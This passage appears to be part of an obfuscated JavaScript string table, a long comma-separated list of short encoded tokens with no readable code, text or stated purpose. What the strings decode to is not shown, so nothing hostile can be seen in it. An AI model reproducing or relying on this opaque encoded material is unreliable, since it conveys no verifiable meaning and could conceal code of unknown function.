'wIBcImkgAG','WQ1/WQZcKCk4','W7hcSuZdJ8oC','WRFcNYHnW7u','W6H2D27cLW','W4uLvdG+','W5hdTtiscW','WQVcSCo2dCkO','WR5VWPNcMCkJ','WR1mWOH/WR0','zZZdM8kgmG','W7rEWR0kWRq','W4qmW6BcK8om','q8kzfwJcJW','W5xdUhqdoa','BbRdGga4','WQhcPmo9dSkU','W5G8W6bWoq','bHxdNmkjgG','nmoWuHD8','WRxdQmkBnIO','gSo7sdX+','iCklW5WcBG','W57dSCktWPnl','W7hdPmovjCoU','WRVdRSk9WPJcGa','W4rXWR8fWOm','W5exW6VcM8og','l8kIW7nxW50','W4BdUSkqWOrA','aSoNCHjd','s8oUomkFWRC','cSkMW7X9W7u','tSoxemo2WPO','e2PIAXO','W4KTW5LucW','W4GCW67cMmom','uwKDWQVdKW','hSk9WQ7dMCoM','W5FdTSkjWOnh','W5vrAxtcIG','FYFcOCkgzG','W6e5rJ0d','WRPYWPVcLmkU','W5qCWOZdMCkl','WR7cPsvJWPW','cJGdECoq','WQtcMuJcT3a','pqT+zCoe','qazAb8ki','WO7cVcddRSoF','WPtdRCkwfsK','WRlcLdrBW6e','ymo0W63dVaS','he7dObfU','W5hdNSk/WQ48','W5/dImk5WR5E','W4Xfrh/cNG','W4/dJSkzBSol','W4JcQtDtuW','DwfKnCkN','tCo5W6/cHHC','hZRdSSoPWRm','baJdS8oaWO8','BKrZpSkd','W7zMWRmdjW','WQBcJsniW7e','AcJcQ8kgEa','qr0HhCkB','WRtcUSkMCd0','W6LZWPqSla','W4DLWQKpWPq','ec3dQCoXWRi','W6RcNmoUW6tdIq','W4BdKG81nW','CtpcHrFdTa','FrewtSoz','WOGku8oYaq','WRdcSs9CW5O','WPpcMCkhCt8','WP8WW7XRWQe','W7NcJSoZW6FdNG','evddUNnS','W5tdJ8kKESoS','drtdTmk7lG','W4Tbtx3cLG','W5auW7JcKmoy','W4RdSx8GWOi','tYRdO0aO','WRFcOmoHbCkt','wmorW7GYWRa','WRxcQ8kXesm','WOOzw8oQaG','gdxdL8kSga','W699BgdcKq','WPddSmk/zbe','gb/dKSonWPW','cqVdLCoZWOO','W5emWO7dKCk+','W55UWOWzbq','FcVdMue9','WRNcR8kQEJi','WOhcVtldU8oA','W5fIWRuzWPm','W5BdP8khWOnq','WRVcN1BcHwm','W5ahWO7dK8kf','WPWTDmojpG','W6HGWPClWQu','W5/dR8kIEmom','W5VdGXWdrW','WRzoWORcKCkG','W6PoWPzaiq','yYJcS8kuFq','WQxdUCk8ca0','W5K9DuFdQW','v0fyc8kn','W5VcS8ooW4NdJG','W5OLEHS2','o0b6wJq','W4upWPJdJmkb','tCo3pCkqWRm','WQtcH1pcUuS','tSosW4ZdJcC','E2P8WRJdQG','W67cMSoSW7FdNa','WOlcUSozmmot','WOVcRGr4W7a','mSkvW58eBq','WRFdMgq0WRy','WQVdG8keWONcQW','W7FcTavkua','ECk7WQhdS8o8','WRJcMLpcTgq','AdBdN8kxpG','x09ChSkr','mvlcNmkGfa','WRldNmk+WPb/','gGFdJmkNdW','WRXnWObTWQS','bqJdKCo3WPq','W7RdPmkjW7BdQq','CmoGW6/dQbC','i8o5wrvW','uSoGm8k9WR4','jCoTxqnK','pSkzWRddImoi','WRhdU34kWQG','W6FdT8kHsee','W7r1WO4HjG','gYOfASoq','yaHpCCk7','WQddT8k/rxC','fhBcSCkPcq','WQZdOuiqWPq','b2D4zbS','amkiWRddP8of','W7NdOmoQcSke','jSkoW4udFa','W4iDW6NcMCor','W4ZdKSkgB8oK','B8owW67dHsO','W4S5z8oBW5O','W5hdPCkaWPHD','WRtdG8kCvmow','xSkLkhpcOG','lSodWRBdS8oK','W5ldQtmzgW','wKvFWPldUW','m8ofWPvaaW','W49NWRCcWP0','WOC1vmo5dW','EHC3k8kz','oZO5vCot','drJdImkxaq','W7GseGK7','W5FcSJvcrW','nmk/WRtdV8oa','hIOfCSop','WQ/dVmkQWQxdVW','F8opW5auWPK','WQZdTmkhC30','zSoLW6hdQqu','W4qaWPNdKmkl','W5WlW5fGyW','p0rMDau','W57cQIXgxG','W7PUWPa0la','AerVCSk0','lSoQWOXjjq','ggv8DWG','mHxdVmkHbW','WOuFvmoQdG','yxpcQZldUW','gGhdJ8kida','FZqAomk7','W5CIArm+','W5NdJWGTpG','W4qNx8orW5u','W5VcJCoqW67dIq','W6ncWRm3aa','W5yGW5jshq','W4dcUJnrua','WRGzsSoiiW','omkaWRBdOmom','WQtdS8k1qvu','W5xdKmkcBmou','wSklfeJcIa','W4y5ySomW4O','WRpcQSkttdy','WPzSWQZcPSkm','rYBdOeq0','k3ZcUmozgq','Cd41mSk/','W6NdQrqJoq','aZqgA8ox','WOGTsSo4ba','yZVdLL1m','sCk+CCkLtG','a8k7WQJdKSoG','aXRdHCkfeG','W7VcImoiW5pcPG','hCkPWRBdHSo8','W68ZW5RcTmoE','nwpcUCkPdG','W6LVWOK4oG','hYGsymoj','WRZdG8keWP/cQW','W7i4W4NcUCoT','rSoXo8k9WPC','axxdVYrN','v8odW749WRa','W7mcWPhdHCkN','f1pcQCkOdq','CMPZk8ky','xJVdVfyM','wqiJf8kd','W4LrWRmbWR4','sqddH8k3xW','cmkNW7v8W4W','bI3dQCovWPe','DHNdQx0+','B3zZp8kq','W6vdBgtcGG','W4RdKSkfWOvb','WR7dQ8kRyvW','WRpcJmoue8ks','W57dOSoCnCog','sfDAe8kz','WOJdJSkoWQtcOq','W43cNCoFhCky','W73dRNq4cq','WPS/xSodcW','W6G7W53cISoy','zmo9W6NdUai','WRFcIdTpW7a','W7P2WQGyvG','nHe/y8oU','iSooAJb+','WPdcJYP5W5a','hmo+WRrHhW','W69QWPmjWQe','n8kcW5GmAG','yX7dLgW+','uSk1vCkTxq','h2T1AHu','WRhdSmkMfrm','oCkUW7vaW5a','FtWNBmoR','uSohW4vgW5e','gMzGEGe','WPpcSc7dQCoA','vqxcTHhdQa','WPuzuSoSgW','WQRcPmkGyIa','xLDZe8k0','jHzRd8or','W5epW7ZcHCog','dNhcRmk6nq','W6VdU8oxiSoi','W4KnW6fTka','ta7cUG3dVG','W4WCWOpdHmkt','WOxcQsxdSmoz','W53dI8k0WOfd','u8oSm8k1WOq','BqhdIwCG','xZFdSviG','aWu4ySoQ','WRLUWOhcK8k+','nHFdN8kQbW','W5PZWR0pWP4','nmkiWRxcVCoj','hgL0BXy','WQJdSmkJeGy','WRhcNK3cVgq','W67cJ8kjW4RdTq','a8oOWO9hjW','vCo3oSkcWR8','W7FdKY4Zgq','W4/dN8kIvmoK','qJZcJmkHqW','WRTkWP9HWQi','ffRdUWrK','rJRdVviY','W5pdKr0NkG','W4jIWRqDWOq','WQBcPSk7DIW','WQRcU8o4aCk7','W54cWPNdJCkt','W5xcQcHArG','WROJBmoXgW','W4BdHSkbWOu8','bqxdN8kFeW','lMunBH8','W7VcTbj1CG','fvxdVG9H','W6mBtmoTW7O','vmoHpmkEWQe','WRBcStDEW5O','pt0zymo6','yYxdMmkuoa','WOJdPmkQcH8','zb/cImkvrq','bYuCCSon','emoKBtLd','W4jFsh3cKG','ACkJuCklqG','WQlcOSoUcmkY','W7pdSrSweG','WPBdNfWRWPe','WOlcHZVdJmoa','yt3cVmkmFa','WP/dKCoDeb0','mCkqW4ygzG','WOZcQ8oNjmkL','W7GsCrvu','bmosW7i8W5S','ASk/WP8oWOG','z8oZW6dcKh0','scFdTuiB','sfDzfSke','WRddO2GjWQC','W5DeWRijgq','W5hdRSk3WP/cGW','WOpcScxdSSoB','W4tdLXiLlq','WONcIrldGSoo','omo7WP5gka','W50IDbqJ','tsFdSfeZ','i8kwW4WbBW','W6qjW5HBka','sXRdVNar','CZFdImkYoW','w8kfgwRcMq','ysddOgKv','AXddO2SR','W4JdImktyCo1','eZ3dJ8k/ha','WRHzWOfWWRW','CYVdGSkApq','iLvGCHa','WR7cImktWPZcRa','W5hdMW8Gkq','WPpcIZLHW6m','oeL+vCok','W6ZdNSk/WPfe','hCkQW6WSuW','W4PltgNdVG','W53cKSoiW5dcPG','W5hcOsPwqa','q3vfd8k/','W5G9FGiS','mNKyzru','uSo0W4pdHrK','iSkTW6SOea','iCo2sGD5','hNb8EX4','WOFdHmk/CvK','WPvVWPKBka','EcNdN8kooq','W7/dISkaCSoa','WQDOWQldG8kB','jmoIWRbHhW','WQ3cV8kZCI4','B8odW7RdRai','W5u5WOpcLSog','W4meW7FcJ8or','pfJcH8kZeq','WQJdNCkImha','avBdOqDI','nuldGqLk','iCkCW4ieFG','yHVcUCkCya','WRRcGdLgW74','yIddKCk8hG','W48HF8omW4W','scFdTxO6','wCovdmkEWOm','quPAeSkN','lx7dH8kRaG','fdOwDCoe','dhZcVmk4da','W4RdKqWAkW','yaRcLgeV','geJdK8k6da','WOGmv8oNeW','W4KSW5bbcW','W7JcJSoYW77dJW','vgDXgCkV','gCkbWRtdNCom','vmk5C8k4sW','WO/cRdddUSoz','hmoAWRv8dG','zWBcVmkICq','Fr3dHSkZjG','W5uNW4vCjq','BcFdTCkMaa','WOhdHCk8yLC','a8ozW6CMhW','wGFcOr/dPq','WOPXWRpcHmk1','tbJcSbRdQW','WRvUWRfxWQ0','iCoDWRfooq','x8oEW6y9WQC','p8kZW7j9W7u','kmkGW6LCW5a','w8oaW4FdVdC','WOVdVmkBnHC','bdxdVSkGbq','galdH8kAbq','ASkNr8kKtW','W5qeWOxdM8kD','W7tdQSotoSo/','wtldUuKK','jmklW6u5sG','zSoQW5PbW44','W6q+W4ZcRSoi','qb8+dmkf','WOZcTI3dQ8or','W5ZdGCo9xCoL','AsdcUSksBG','WPlcJrBdHSoo','WPhcRWvzW4m','WPRdLCk/Cue','WOlcQZddSCoa','W4LNWQOyWOG','uSo+m8kDWQ0','WONdU38MWRS','WQnkWRKdWQS','WQxcJd1bW6q','WPddVemWWQi','WRTiWPn6WRm','WQb/WRD5WQa','WR3cQZFdQmom','W4JdI8kyWRjk','WPBcGSkmgCk2','pSkSW7LiW4a','WOVcTIVdOCoF','W5hcOJ9xqa','WRyjsCkooq','CaldMx41','W5GnWPZdISkD','At/cGCkvqG','WQLsWPv6WQ8','WR3cJaVdOmo/','j8kLW7zBW40','W5fJWQZcQ8kk','W5CPW7JdG8k/','lbhdN8kcla','WRBcHe7cVxW','WQeJtCkoka','W54XFmogW5m','WQHDWOPPWQW','W742zmooW6O','W6/dICoOimo6','WRRdV8kefty','FJxdImkDiG','WO/cSHrvW7y','W73dKCkAWQ51','B0HYWQVdPa','stdcUHJdPW','WRlcGcryW7G','W4v0WReiWPK','W43cNSoFimk0','rqeHg8kn','WQreC8k+WQ8','BYFcUSkbCW','W4iTCGuS','y3v+c8kc','iaBdKt9l','wtxdRuib','WQTnWOr5WQa','WQVcU8oMdmkZ','FJhdM2OC','wGxcJX7dSq','phJcOCk6nG','WRFcNCojWOhcIq','vqRcSHddVq','W4hcQd5irq','W4LkvgVcLq','tWRdO0aQ','WQTlW7XBjq','AevWWQVdVW','WQ7cJe/cUga','WRhdUMiaWQy','qSk3D8kSqq','W7NdNmkhWPr9','wbyJf8km','ctZdJmoOWPK','Ff92WQVdQG','EuH1WRtdSq','hSkyt397','mSkaW5GzFq','WR1OWR3cHCkm','WOSYDCoSbG','s8kYlNFcRa','bbFdQSkdiW','WPlcLc/dPSoQ','xmo0jmkEWRW','leldSdHi','BchcSCkmCq','WPRcVdVdRCod','xCo7m8kwWQ0','WQVcN1xcTh8','WPFdG8klWP/cRq','hsqrASon','hNzIFXW','j8o6sX9G','WRJcKvtcSgG','W5/dHWGMnq','W5atW4RdSSod','tmoVpSkEWQu','WRxcJeFcPhK','AmkvdmkDya','j8kGW7zEW5i','W5lcHtrVW50','F8kFdgRcUa','daxdMSkoba','sCotW6aJWQO','rSoJW7RdGbi','aCkoWRldV8oJ','W5xdNSkpySok','WPOFrSoOeW','pmkDW7DMW4W','W5u9W4fifW','uqZcSa/dSa','W5q4Cay9','omorWPjAba','p8kiWQ3dKSoO','waiMk8kj','lSoNWPfCiG','W7LWWP0/ka','rmosW7mJWQ4','us3dMv0e','WQTKWR8dWRi','exDFsqG','zcBcVmkpCG','uKnanCkJ','W5KZbXu2','pSkGW6DcW4K','ctRdHJvc','WPFdG8kLWOpcSW','vCoFW6/dGIC','b8kVW7HuW4K','WRNcLIddP8oH','W5DLWRuAgq','W4r2WRagWPm','Fvv8WQNdPa','W5D2WPCfiG','W5tdHHaGjq','vbC3emkn','W41su2VcIq','WQRcQCk7BJC','WR/cK0VcUx4','W5HobSo/W6O','dCkIWP7dNCkd','CvrIWRxdRW','WQzEWO3cQmkQ','WOxcM8oyjmk+','WOBdLummWPC','r8k8AmkHxa','W4OhWPFdICkD','W5VdLt81hW','sSkGECkRqG','BtNdNSkpkW','raaXc8ko','WPlcSLtcONW','nSoOxaTT','qHS2eCkk','WQZdRCk1WPZcJW','fwVcR8kKgq','WPRcPmkQqcm','bG7dMCo+WOy','W6xcGCodkSok','WOJcIWfPW7e','sIuCeSkQ','W5tdJb0XoW','WP7dHSkkD3C','pmkmW4mWbq','WRfgWPzOWQG','WPWrtmo5eW','lmo2WPDEka','W5vvrh/cNG','WPRcSdddS8oD','WRBdQCojWRpcQa','W4xcVIrirG','WPtdL8k5gay','WPWFtSo1aW','WP3dH8kGyui','j8o1WOzncG','rIhdRu8R','W5FdHcOHoa','W40fe8omWQW','W4ZdLSksySoa','WPZdJSk4A1O','W4JdRCktWQD+','ACoramkSWQe','W5zXWPyLWOa','fb/dQCkNlG','FZhdLSkoia','vGu8c8kD','CSk5lftcGG','W4m3W45Fhq','sej1W4ddQq','WQRcK8k7BqO','WQFdOmkVWPFcLW','dCkiWRpcVSoy','W7DYWPu9jq','tLvFeSkA','WQJcKc5EW6S','WRHAWPbUWQW','W75OWOO5kq','W4/dJHG1pq','uWBdKL4E','i8oWWP9ooa','edeCB8og','WRXmWOr1WQG','W6SBuCkMW4W','W7CvW4hdP8kL','uuH/c8kJ','pCkcW4WrzG','WQyUsCoUaq','sshdIfq0','W4RcUSoeW5ldSa','he1zEHW','WQ/cKYVdI8oI','WOeqvSo1hG','hNrIBXW','FspdLSkmmG','WPjIWOzmWRi','jCkjW5GhBa','WQ4BWOjKWO8','sGZcIJJdUW','WRlcQZL8W5m','C8ohW4pdVJ0','WO/cIHVcJCoi','WPVdUSobq3S','W6FcSSoxW6JdVa','kSk3ASkUFW','m8oRxWLJ','W4JcSsfxsa','oSkGW6vwW5q','WR9yWOf6WQ0','kgHMz8o5','wqVcQXtdTW','acGLgSof','xSoTW4u/WOu','W5mLvqGX','WRBcLYTEW7W','m8o3cSk3WPK','xCoYo8krWRi','eCkjW48lFq','esOFtCoQ','W54FWPhdHCky','saFcSWJdTq','e8k4WO/dMSoi','bbVcGCkZxa','W79cWO8gda','W4PewxNcKq','uM1cmCke','W6LTWPOOiq','z0bYWQZdRq','mmkxW4uaEG','WRPJWPtcGCk+','WRFdRSk3fGy','WRfpWPXTWQW','W7hdIHBdI8op','W7xdUSoQnmo5','q8ofW7y4WRm','W4q7E8onW4G','eSkUWRhdNmoL','zuzqdCk4','WQtdUmk2br8','W7BcJCoTW63dIG','xYNdU0GG','fbhdNSosWRC','uSo7lCklWRS','CSoChSkWWP0','W5afWOBdLCko','WQRdQmk+eWC','yrFdIxO2','W7jWWPuNlW','W4eOW4TogG','ctKgDCoq','W4/dLHKUmG','dhJcHSk1oa','WRRcLuNcUMq','gd9+Cmov','jSkCW4Shza','W692WRqHWQe','FtNcP8kdBG','W47dI8kcA8on','vbSIfSkv','W5GvWPhdHCkp','vKDhWRxdQq','WRtdQCk1fWC','W4qVW4Ttaa','W4ZdPb8LkG','WOVdK8k/BKu','W5u5CH0I','W7XQWPy6iW','gImABmoe','lCkKW7jFW6G','WOW7vCoodq','WOdcGCowo8k+','W5xdS8kDyCoK','WQ1KAgxcLq','DH8HpmkG','BaFcIJJdIa','CmosW47dUXO','wb7dIMu3','W5lcTNhcS38','WQBcRCkOyce','WPhdQ8kgvey','W4zks2VcNW','WQZdU2GlWR8','WRJcR8k7EZy','WRJdVmkQdqW','W5a/DHmY','W4BdGbu7mG','ffZdObvY','zqldHNGU','oSo1wqnK','gIS1qSoS','icRdV1mV','hSk+WPddLSof','W4mbW7RcKmoa','W4RdHSkeyCoK','W7pdKCoQWPq8','W4G+FCobW5C','W4VdI8kCzSon','W5PMWPiaWRq','W7VdRtmKkW','bCkgW7XMW7a','W5NcOtnkxW','WRJdTSkZWPlcHq','EqFdISk6jW','W4aCWQz7ja','wZFdRuy/','j8o/WP9loq','xWK3gmka','jSoNWOPymW','W4u7W7FdP8og','WPNcOdxdQSoh','xCoWW5KFWPC','srSNcmke','WQFcGCospSkv','vb7cTbNdUG','WRFcTCkQCIq','t8kOBmkPtG','xSoZW70sWOK','WRJdTmkoWQtcOq','dLRdPG1V','EgrwWRZdPa','cJSzzmon','WO/cIYpdJSkL','sbVcGrJdQG','sCkygMFcLG','WRtcSCkHDsm','WR7dRmkMWPpcHW','W4LOWQCFWOG','W5JdLmkDESos','oSo1WP9moq','d0BdVbzM','WQhcUCoKdCkO','xLPCdCkn','sCk5jflcJG','WQTkWPX5WRa','gxLHCai','EfT0WQldQW','W67cNmoXW7BdJq','W6VdPCogg8om','WQ9IWOZcJCk8','W50fW6/cKCoi','fqJdKSo7WOK','W53dNSkIBCoV','igJcSmkHcq','WPSww8ofkq','ASordmkVWQC','b254DXa','ActdI8kBmW','WRVcLLdcVxO','WRhcLI9EW6G','W5HoWPSIoG','xmkAWRGvbq','W58aWPddJCkd','WQ7cGuRcP24','xrpcQXJdUq','W5vgug/cKG','W50XDaiQ','cfxdPrLI','vCoDW7GUWQS','W7GpWOKOpG','W7mkW5jEia','WRFcRSoNaCk7','jG7dTCoXWRC','W65Qlx/cNW','W5bgtK/cVW','ubtcSHRdVq','W4RdUSkwWOjv','WRtdH8k2Cte','rCkQBmkHra','WOemsCoZdq','uaGJm8kE','E8o4W7JdRaO','W5mwWOddJmkf','WQzFWR3cM8kM','d0ZcUCkJkq','nbtdMSkxWPq','WRhdI8k9eJ8','W5BdVSkFWPPA','WQ/cUCo+hCkY','mmkvW5GgBa','vrhcTa/dVa','d27cVSkRaG','W4GEWPFdGSky','p8kLjupcIW','WRldT8kYWRHk','wHldLmkXca','x8ocW6iUWQy','W5hdLSkLWPHi','aCkiWPddUmo8','wLvbWRpdNq','BGldOgyv','kSkPCCkFta','W7tcJmoTW6NdJW','W69NWOuHoG','W6PGWO0Joq','WQtcQSo5aSkV','ueLEWOVdVW','egldICkxWQO','tCoHW7BdSXe','d0hdPGLX','WPNcTKxcHum','WPJdK8kHDLe','WQZcSCoKbSkN','kx/cQ8kOia','W7dcLSo1W4NdTq','xmk3CmkLwW','oSoWxHn8','zSk5dK/cTq','ASo8W6FdSrO','W47dPSklWPzi','CcNdL8kynG','gdZcQSk7CtlcSG','WQ7dOCkZWP3cKW','urCKcSkw','W6COt2ddVG','W6msB8ofW5m','iCoWW78YWRq','W6VcOIu+wq','rr7dOSkuea','WR7cRmoEEZC','WRxcSmoHeCk7','W5b4WQycWQu','r8kYdg3cRG','lCkqW4WFCG','sHJcQHZdTq','W7VdImkLB8ot','dXBdNmkjaa','omo3vrv/','CGVdL3uK','WQ7dLCk8hH8','iK95wWq','DeJcLhaU','WPtcSxtcP30','W4qgW6NcTmoI','W5uJWRxdJ8kL','ssRdOLqH','W7GmW7X8ya','r8oaW7hdRJS','kSkFu8knmW','e1ddLaXC','a1WaAmok','WQBdT2OjWRS','W4aZDdi1','W6VdL8k4WPLd','WO3cRZFdU8oA','mmoodmk6WQu','W4pdICkCC8or','W7KfeJqJ','W7KVW4zTca','dmk7W7vbW7S','w8oLuJjZ','W4NcImoRW77dTq','W6XcWPSMna','oCo5WPnskq','v8o7bmkOWPu','WP3dOmkoWPJcNG','WQ/cHvBcPgu','WPpdUSkGgbO','F8ohW6eTWRO','WOtdLmkaA3K','WPVdISkPEea','WOhdHmkOD1G','FqJdL2e5','x1DxcSkA','WRznWP5WWRe','a8k3WQRdH8oS','b8o/W44ebq','bGxdL8kvcq','o8o0qWLU','qNpcUbVdTW','zSoUW4/cKaS','WQPFWR3cJCkU','W5JdRCkuWR5M','Fa3cR8kLBa','FmkFd3dcLq','W5tdGai0nG','WPRdKmk1y1S','l8kRW7blW4e','kmk5W7PdW4G','W7FdT8kQtSox','WRSuvmoZcW','emkCW6bHW7K','WO3dJCk/CvW','w8kQW70/WQO','q8kesCk7sq','uHJcQaRdUW','p3LtFdi','dxZcSSkYdW','W6ZcJSoQW7RdKG','WR3dQCojWRpcGG','W7ZcRH8+rq','m8oVxGf4','WQpdJLScWRq','B3zImmkY','WQJcIIvdW6m','jCkEW75lW48','c1ZdUaDM','WQNdLbDPWOq','W6PyW7iFda','FdxdI8kpkW','oSoWxX9S','W7pdQCkkr8oj','p8kiWONcQ8kd','W4f4WRiwWPK','pSkhW4WgEG','WQjmWPP5WQS','WQNcMuBcVum','vHJcPwBdUG','mSkrW58nFG','W7myW4lcUmoU','W4m+A8oCW4K','df3dPqP5','W7DtWQ8GWPm','iLvKwdi','cGFdUmk4iW','dSkFWR9EiW','tSkjd8k9AW','cW7dKmoOWO8','Cmk6rmohAW','WQhdQxXPWRq','W61RWReeWPC','WRPHWPBcJmk/','FsNcP8kBFW','p0LUwcy','W7KpWQhdGSkq','W5/dLSkmyCoe','y8kKCSoexa','WOOvsSo3aW','zw1cmCoS','x0vDdmkv','b8kzWQNdLmoH','AZBdIguj','CbFcHWZdIa','WRNdR0NcSqq','WQxdVSkRWPNcIa','y0XaeCk0','jCoZuGvc','WRDzWQzDWQW','wH7dO3i8','WRj4WORcI8kR','i8oRsGT4','W4mHW5XFcG','W6utW63cR8kd','wd51WRxdRW','WP7cU2FcJW','g3j/zba','WOhdTx0mWQC','WQtdRCkxodi','zIpdPSk3fa','vGFcTWJdRW','WRTXWQZcHCkh','asafD8oz','lwVcJCkblG','W7LkWRmJWQa','e8kHWPpdTCo1','x1HHnmk+','W4WJEb0I','zHVcQmkstG','gSohFXbE','W5e/DWS3','W6yDz8o5W5i','W65zEqlcSW','W5GGW49oda','WQ3cTCk6CYW','WPtcIWHaW4u','WQpcKaFdPSoO','W7/dQ8kIvmon','vCoVWOPuWPq','kmk/W6zeW4K','vSkhDNhcHW','xSk5zmk/ra','BJddH8kfnW','zcxcHmkMsG','uSoUk8kFWQq','W4rfsXCs','WRNdTSkLWOdcGq','W4qdW6FcM8oB','zSkFjwxcQa','qtRdOKa1','CHZdL2mH','WQbBdwLdWPldP8osWPtdK8kfqq','imkfWRFdNCoe','W77dO8okjmoR','h3/cOmkKfW','W7tdQSocmSoQ','W7pdKYOKhq','fatdKCkiaq','tHtcPqJdUa','WQddTgeoWRK','dvvtzaa','WQ5JWP3cMCk8','WO7cRsZdU8o4','tWZcOCk5rG','WQZdKmouCdO','l8oNWOzcjq','ArBdKhC7','hmoSBHP9','W67cKmoZW7BdLa','zsddNCkliq','jmk/W7bEW5m','t8ohW4pdHrW','lCo7uHvN','mCo1W7jelW','aI3dLmoGWRy','WQJdTCk2bHq','W4RdQSkmumoi','WQJdSCk2WOFcNq','W5dcLCo0W5RdJW','WOBdQmkQpmoD','W5aoWPhdJmka','xN5kW5xdQW','WRZdV8kVWPhcIW','tqJdTwyH','BXZdPCkEca','q0voz8kc','BmoIW6ddUrK','fvxdVJjg','lCohW7PMW5m','sLPocCkA','W7NdP8kdWRrD','W6ykW7rorG','WQZdQcTFW4y','WRpdTCkHWP/cGq','mHWPDmkT','WQ1rWPD2WQy','WOJdSCkFoIK','W5FcSsriuW','kSk+W7vhW5C','WOZdH8o6hSk0','g8oAnbvc','FsyuvCon','W5m9ACofW5q','fmkuW4NdKCoo','W7RcQ8oZW4NdLG','dCkGWQ/dLmo+','xGSKemkj','B0PLWQldQG','W4KrW45Xka','W7dcJmoqW5xdKq','dw3cO8kNbW','wmo7o8k5WPO','WPNdMCkIALK','W54OW49Daq','W5BdSmkuWO5F','iCoZWOXdjW','WOVcUCkCrIG','aINdMCoYWR8','WRhdPmkYWOtcGW','W6GuWR7dPmko','WPldVmkYWQdcLq','uSk1A8kWuG','uXVcQGFdSG','hhlcRSkPla','uSoPm8kpWRO','xaVcPbNdSq','WQZdQgafWQi','kSoGWOTpjW','omkpWO7cQ8kd','gerAvaC','qZq+kmkc','ahZdMcLo','AebICSke','ASoUW7pdUGi','W4BdR8kgWPbr','b8kXW6O6xW','kJNdISkapW','W6/cJmo1W63dMW','WQVdQM0aWRO','fuldPHrS','W5hdLSkLWRjt','WRngWP4dWQi','W4pdLSkhA8ow','aCkJWQVdGSo3','BJRdS8k2hq','WRLzWP5FWRW','WQxdQ8k0WPxcNq','arddLSoVWOW','WQxcV8o0amkN','fv/dTXTT','WP9OWR13WOG','W4NcUSodW6NdUq','z8kFtmkAAq','W47dLNqdfa','a8kHWQpdGCo0','W5ymWOZdK8ks','WRriWP9OWQO','lCo3qbHP','wsBdLK0m','W5VdLCkmz8oi','W4GjW7JdRCkd','WRLdWPrUWQW','W4pdI8kpzSoe','CINcQSkuCq','mSkNW6Cibq','WR1YWPhcGmkG','W6TLWRmIjG','W59TWOpcNCoi','r8oWW6JdIay','s8k0gNdcHa','W6VcLCoZW7JdJG','fCkbW6yWbq','W4jvtgxcLW','qmk+CSkOtW','arxcOmkvgW','W7tdOSoinmoS','hKFdUHz4','r8keae/cTq','WPddKwCwWPu','n8kWW60Qra','Bb3dQSkQkq','g8kNWR7dLSo7','W4nDtgdcKG','W6VdSCoSW7NdQq','WQFcJmkrDI0','W5GMCSofW5y','s8kbgwRcGa','rmkacgtcGW','smopW7G/WRy','W5vFW4vIWOi','hGJdM8oGWPm','xffxbCkv','FGldL2i5','gbFdICkCeG','avxcQCkMka','BdddGSklpq','WO7cSxpcMKS','A8osp8oJW5O','W5tdP8odsmoK','W58KA8okW48','cGFdGNaX','WQpdU2awWRq','W4BdLHu9jG','d3FcRCk4eW','WQVdTmkZWPBcNq','pCkbW7PiW7e','WRpdQmk0WPpcKW','W514W5NcTmoU','W5JdIXmIoW','WOBcSSk4dsa','WRtdQCkYWPVcJG','W5VcI8oqW5xdJa','gqddImoCWO0','lmkCW4yqEa','W7fGWP00kG','xZJcGtlcKq','rSo1W4BdQH0','W4irW6b8pG','FtxdKmkxmG','W43dRCkLWRjF','W4e8BbuW','mdFdJmoaW7a','BfvNWRldUG','W5fNWPyBWOK','uSoMW6/dSXq','W4u8A8oCW4G','WR7cStJdHSoO','a8kSW6epxW','W6GIWPBdSSon','yCo9W6fuWQm','v8kEc2xcIG','W68WrmoTW68','phNcPSk1dW','W4m5ySoeW4e','W5j3W5ayWQu','W4GpWPpdG8kn','W5vAqMJcIG','bCk9WQJdL8oK','at4XzSoB','W5pdHSkkzmow','hCkbW4a9CW','WP3dVqiQWQq','W5ldGSoLnSoz','W7BdLWG0mG','WRTIWOdcJCk2','W5NdS8k5WPbf','W5RdMqW8ja','e0tdOXj9','dvhdSXzK','pqJdImokWOS','sItdQey/','WRDEWOn+WR0','WRdcJYXEW7u','n0pdNbzL','W57dJCkpy8om','W4i+E8oFW5O','WRpdUmk1gHS','hr0IBSoK','cLWKEmoR','W4ndtgRcNG','xWGUfCkf','WOOprSo4bq','W7hcJ8o2W6/dKG','arpdJCo0WOG','urhcRbZdQq','WRVcU1NcPKC','W4m8B8odW5G','W5hdKmkCWRPF','e2/cPSkLeG','W5VcTt9uvW','qSkfhhpcKW','cNzIEaG','r8kLz8k/ua','WP3cL1SoWQq','WOVdLgaaWOa','pmoGtazO','vXW2eCkv','WQXCWOlcQ8kg','W44sW7JcJSoD','WQNcHvhcTgS','W6GqW5NcMSoK','WQRcK8kYtHC','W5FdMXu9mG','WRhdVfGjWRC','ANnNdSkC','wmolW6G3WRm','mGiGtCo6','C1DsWRtdVW','A1DRWRJdRG','ASoNW54GW44','W58jWR7dI8ki','zYRcQSkeBW','WOtdKmkPDKe','WOCvDmofpq','W5FcJa51zG','icxdUhWD','W7tdQSorimod','gJNdJ8kwpW','W4tdOSogxCoK','zSoWW5qzWO8','EJldNmknpa','bdJcJ8k3zW','WPNcQdddUCoE','W4DQWQyhWOG','zSo9W7ldUXK','WP7dOSkjWP7cIa','oSkDWQldMCom','dhDUCWa','WQ58WOVcISk8','W4n8WRWwWOS','W6tcLmoljCo7','rHunfmke','DZ7dOhqz','FHO8l8kU','WRJcTmkNEJm','hLBdSHrV','WRBcNYvKW7G','W6ZdQCojoSo9','WRtdO8kHWPJcLW','nJpcTq7dMG','lCopBWbV','WOhdJKqbWPK','m8ocvHnM','W4vMWRizWOi','W7NdImkzWPHE','nL/cJCkJnq','W5aoWPpdMCkC','W7pdP8o/WR58','W4RcMYHjqG','W70DASoHW7y','aCkmW7HvW58','hvvYCaK','fu3dQXfG','W5CGW4a3lG','z8oTW6BdQIC','m8oHxqjP','jwlcS8oSWQO','W6FdVCojemoC','v8oWW5qzWO8','WRvXWO3cImkN','W7edWOZdSCka','FenMWRFdIa','W7uKEWeP','WOlcQYBdTSoe','W6XeWPq8ka','ce9turC','eaRdQmosWOG','WRJcH03cUwu','W5VdPCkEWP5k','WPddS0KqW50','W6iGtCorW4O','CGddLNmV','WOlcRY7dOSoC','qHldVmkxmW','FLLJWR/dUa','v3LhWP7dUG','b3v/Aqi','W6nUWP4RkW','BdRcSCkhEG','WOlcOcddOSoo','stldRe4K','WRhdT8kZWOJcGG','W6GJWP3dH8kB','WQDSWORcLSkO','W6BcKcj1zG','W4nevxRcIa','pSoAndHS','WPpdUMBcGXe','rSoPomkpWRO','l8klW5eoBq','tbZcTXRdVq','W6/cHSoXW6RdKG','WQarCSoHga','W5K0W6vPbW